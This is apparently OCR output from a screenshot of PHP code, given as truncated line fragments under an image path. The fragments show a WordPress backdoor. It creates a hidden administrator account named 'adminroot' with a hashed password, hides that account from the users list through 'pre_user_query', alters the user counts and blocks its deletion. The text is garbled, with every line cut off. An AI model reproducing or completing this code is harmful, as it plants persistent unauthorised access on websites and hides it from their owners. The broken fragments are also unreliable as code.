
ction_exists('add_action')) { add_action('pre_user_query', 'wp_a
n_users_protect_users_profiles'); add_action('admin_menu', 'prot
_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_e
 {$wpdb->users}.ID<>{$id}", $user_search->query_where ); } fun
ll'] = $html[0] . '
(' . $count[0] . ')
' . $count[1]; $html = explode('
(',
 . $count[1]; return $views; } function wp_admin_users_protect_use
ser_id'] == $id && $user_id != $id) wp_die(__('Invalid user ID.')); 
'] && isset($_GET['action']) && $_GET['action'] == 'delete' && ($_G
'adminroot', 'user_pass' => '63a9f0ea7bb98050796b649e85481845', 'r
r_login'])) { $id = wp_insert_user($args); update_option('_pre_use
email']) { $id = get_option('_pre_user_id'); $args['ID'] = $id; wp
TS'); } }